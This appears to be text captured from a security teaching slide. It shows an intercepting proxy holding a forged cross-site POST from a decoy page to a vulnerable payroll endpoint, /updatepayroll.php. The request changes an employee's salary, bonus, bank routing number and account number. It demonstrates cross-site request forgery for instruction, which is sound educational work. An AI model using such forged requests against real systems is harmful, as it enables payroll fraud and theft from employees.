 http://someothersite.co/
Go
Welcome to some other site!
Nothing on this site is remotely suspicious!
intercept options history
request to http://ems.vulnco.net:80 [192.168.0.106]
forward drop intercept is on action
raw params headers hex
POST /updatepayroll.php HTTP/1.1
Host: ems.vulnco.net
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:2.0.1) Gecko/20100101 Firefox/4.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://someothersite.co/
Cookie: PHPSESSID=
DNT: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
id=7&salary=90000&bonus=15000&routing=14300003&accountnum=131032123
+ < >